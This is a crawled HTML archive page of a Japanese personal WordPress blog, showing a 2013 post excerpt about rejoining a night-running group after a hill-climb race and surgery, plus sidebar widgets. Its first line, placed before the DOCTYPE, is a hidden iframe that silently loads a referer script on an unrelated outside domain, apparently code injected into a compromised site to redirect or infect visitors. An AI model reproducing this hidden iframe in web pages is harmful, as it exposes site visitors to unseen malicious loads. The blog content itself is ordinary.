

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.naokki.com/2013/09/05/
body_size: 9167
content:
<iframe style="visibility: hidden; display: none; display: none;" src="http://advancedautointel.com/referer.php?id={7188C699-729D-4D80-A636-96609248BA45}"></iframe><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ja" xml:lang="ja">
<head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>05 | 9月 | 2013 | なおっきのぶろぐ</title>


	<link rel="pingback" href="https://blog.naokki.com/kanri/xmlrpc.php" />
	<link rel="stylesheet" href="https://blog.naokki.com/kanri/wp-content/themes/clean-and-clear/style.css" type="text/css" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; フィード" href="https://blog.naokki.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="なおっきのぶろぐ &raquo; コメントフィード" href="https://blog.naokki.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.naokki.com\/kanri\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.naokki.com/kanri/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.naokki.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.naokki.com/kanri/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body class="archive date">
	<div class="header">
		<form method="get" class="searchform" action="https://blog.naokki.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form>		<p class="title"><a href="https://blog.naokki.com/" name="top">なおっきのぶろぐ</a></p>
		<p class="tagline">ヒルクライマーなつぶやきw。目指せ乗鞍59分切り！</p>
	</div>

	<div class="content">
		<ul class="menu"><li class="page_item page-item-2"><a href="https://blog.naokki.com/about/">自己紹介</a></li>
</ul>		<div><div class="main">
	
						  <h1>9月 5th, 2013</h1>
		
					<!-- Start: Post -->
			<div class="post-4725 post type-post status-publish format-standard hentry category-16">
				<h2><a href="https://blog.naokki.com/2013/09/05/4725/" rel="bookmark" title="半年ぶりの小田原ナイトランナーズ">半年ぶりの小田原ナイトランナーズ</a> </h2>
				<p class="post-meta"><span class="date">2013年9月5日</span> <span class="author">なおっき</span> <span class="cats"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/" rel="category tag">ラン</a></span>, <span class="comments"><a href="https://blog.naokki.com/2013/09/05/4725/#respond">0</a></span> </p>
								<p>乗鞍が終わって、自転車には2週間は乗らないと決めて 痔の手術の経過もまぁまぁいい感じ。 ほんの少しだけ走ってみようということで走ってきました。 ホントに久しぶりの小田原ナイトランナーズ。 久しぶりに皆に会いたいってのもあ [&hellip;]</p>
				<p class="more"><a href="https://blog.naokki.com/2013/09/05/4725/"> </a></p>
							</div>
			<!-- End: Post -->
		
		<p class="pagination">
			<span class="prev"></span>
			<span class="next"></span>
		</p>

	</div>
<div class="sidebar">

			<div class="widget"><h3>カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.naokki.com/category/%e3%81%9d%e3%81%ae%e4%bb%96/">その他</a> (35)
</li>
	<li class="cat-item cat-item-3"><a href="https://blog.naokki.com/category/%e3%82%b9%e3%83%9e%e3%83%bc%e3%83%88%e3%83%95%e3%82%a9%e3%83%b3/">スマートフォン</a> (8)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.naokki.com/category/%e3%83%91%e3%83%af%e3%83%bc%e3%83%96%e3%83%aa%e3%83%bc%e3%82%ba/">パワーブリーズ</a> (30)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.naokki.com/category/%e3%83%a9%e3%83%b3/">ラン</a> (49)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/">ロードバイク</a> (954)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/5%e5%80%8d%e7%b6%ad%e6%8c%81%e3%83%88%e3%83%ac/">5倍維持トレ</a> (71)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/60%e5%88%86%e3%83%a1%e3%83%87%e3%82%a3%e3%82%aa/">60分メディオ</a> (85)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/evolver/">Evolver</a> (502)
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/tt/">TT</a> (84)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%81%aa%e3%81%8a%e3%81%a3%e3%81%8d1800/">なおっき1800</a> (24)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%91%e3%83%af%e3%83%bc%e3%82%af%e3%83%a9%e3%83%b3%e3%82%af/">パワークランク</a> (40)
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%a1%e3%83%b3%e3%83%86%ef%bc%86%e8%aa%bf%e6%95%b4%ef%bc%86%e8%b3%bc%e5%85%a5/">メンテ＆調整＆購入</a> (65)
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e3%83%ac%e3%83%bc%e3%82%b9/">レース</a> (65)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e4%b9%b3%e9%85%b8/">乳酸</a> (245)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.naokki.com/category/%e3%83%ad%e3%83%bc%e3%83%89%e3%83%90%e3%82%a4%e3%82%af/%e6%9c%88%e9%96%93%e3%82%b5%e3%83%9e%e3%83%aa%e3%83%bc/">月間サマリー</a> (29)
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.naokki.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/">筋トレ</a> (94)
</li>
			</ul>

			</div><div class="widget"><h3>最近のコメント</h3><ul id="recentcomments"><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50827">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">tkhr</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-50376">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://hyh.blog47.fc2.com/" class="url" rel="ugc external nofollow">hyh</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49947">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2016/09/02/6259/#comment-49500">9度目の全日本マウンテンサイクリングin乗鞍(後編)</a> に <span class="comment-author-link">konchan</span> より</li><li class="recentcomments"><a href="https://blog.naokki.com/2015/07/13/6121/#comment-19683">GOKISOホイール インプレッション</a> に <span class="comment-author-link"><a href="http://blog.naokki.com/" class="url" rel="ugc">なおっき</a></span> より</li></ul></div><div class="widget"><h3>リンク</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.evolverbikes.com/clinic" rel="noopener" target="_blank">Bike Fitting SWUV</a></li>
<li><a href="http://www.evolverbikes.com/">Evolver bikes</a></li>
<li><a href="https://www.facebook.com/wakos.cycle">WAKO&#039;S サイクルスポーツ Facebookページ</a></li>
<li><a href="http://ameblo.jp/michinoeki-setoshinano" rel="noopener" target="_blank">「道の駅　瀬戸しなの」のブログ</a></li>
<li><a href="http://www.jitetore.jp/" rel="noopener" target="_blank">じてトレ</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺ〜す・なおっき（Youtube）</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">すぺーすなおっき</a></li>
<li><a href="http://www.nekomise.com/">ねこのじてんしゃ屋さん</a></li>
<li><a href="https://www.youtube.com/channel/UC3T4xvCN3apiDLdMgZjm2GQ">スペースなおっき</a></li>
<li><a href="http://dobbats.com/">ドバッツ</a></li>
<li><a href="http://naokki.com/etc/mt/archives/2009/05/powercranks_1.php">パワークランク</a></li>
<li><a href="http://www.as-oneonone.com/">ワン・オン・ワン</a></li>
<li><a href="http://naokki.com/etc/mt/" rel="noopener" target="_blank">旧なおっきのぶろぐ</a></li>

	</ul>
</div>
<div class="widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2013年9月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td>2</td><td><a href="https://blog.naokki.com/2013/09/03/" aria-label="2013年9月3日 に投稿を公開">3</a></td><td>4</td><td><a href="https://blog.naokki.com/2013/09/05/" aria-label="2013年9月5日 に投稿を公開">5</a></td><td><a href="https://blog.naokki.com/2013/09/06/" aria-label="2013年9月6日 に投稿を公開">6</a></td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td><a href="https://blog.naokki.com/2013/09/10/" aria-label="2013年9月10日 に投稿を公開">10</a></td><td>11</td><td><a href="https://blog.naokki.com/2013/09/12/" aria-label="2013年9月12日 に投稿を公開">12</a></td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td><a href="https://blog.naokki.com/2013/09/17/" aria-label="2013年9月17日 に投稿を公開">17</a></td><td><a href="https://blog.naokki.com/2013/09/18/" aria-label="2013年9月18日 に投稿を公開">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://blog.naokki.com/2013/09/24/" aria-label="2013年9月24日 に投稿を公開">24</a></td><td><a href="https://blog.naokki.com/2013/09/25/" aria-label="2013年9月25日 に投稿を公開">25</a></td><td><a href="https://blog.naokki.com/2013/09/26/" aria-label="2013年9月26日 に投稿を公開">26</a></td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td><a href="https://blog.naokki.com/2013/09/30/" aria-label="2013年9月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blog.naokki.com/2013/08/">&laquo; 8月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blog.naokki.com/2013/10/">10月 &raquo;</a></span>
	</nav></div></div><div class="widget"><h3>アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-5">アーカイブ</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://blog.naokki.com/2016/09/'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/08/'> 2016年8月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2016/05/'> 2016年5月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/04/'> 2016年4月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2016/03/'> 2016年3月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/12/'> 2015年12月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/09/'> 2015年9月 &nbsp;(1)</option>
	<option value='https://blog.naokki.com/2015/08/'> 2015年8月 &nbsp;(2)</option>
	<option value='https://blog.naokki.com/2015/07/'> 2015年7月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/06/'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.naokki.com/2015/05/'> 2015年5月 &nbsp;(6)</option>
	<option value='https://blog.naokki.com/2015/04/'> 2015年4月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/03/'> 2015年3月 &nbsp;(4)</option>
	<option value='https://blog.naokki.com/2015/02/'> 2015年2月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2015/01/'> 2015年1月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/12/'> 2014年12月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/11/'> 2014年11月 &nbsp;(5)</option>
	<option value='https://blog.naokki.com/2014/10/'> 2014年10月 &nbsp;(7)</option>
	<option value='https://blog.naokki.com/2014/09/'> 2014年9月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/08/'> 2014年8月 &nbsp;(9)</option>
	<option value='https://blog.naokki.com/2014/07/'> 2014年7月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/06/'> 2014年6月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2014/05/'> 2014年5月 &nbsp;(18)</option>
	<option value='https://blog.naokki.com/2014/04/'> 2014年4月 &nbsp;(13)</option>
	<option value='https://blog.naokki.com/2014/03/'> 2014年3月 &nbsp;(17)</option>
	<option value='https://blog.naokki.com/2014/02/'> 2014年2月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2014/01/'> 2014年1月 &nbsp;(12)</option>
	<option value='https://blog.naokki.com/2013/12/'> 2013年12月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/11/'> 2013年11月 &nbsp;(20)</option>
	<option value='https://blog.naokki.com/2013/10/'> 2013年10月 &nbsp;(16)</option>
	<option value='https://blog.naokki.com/2013/09/' selected='selected'> 2013年9月 &nbsp;(11)</option>
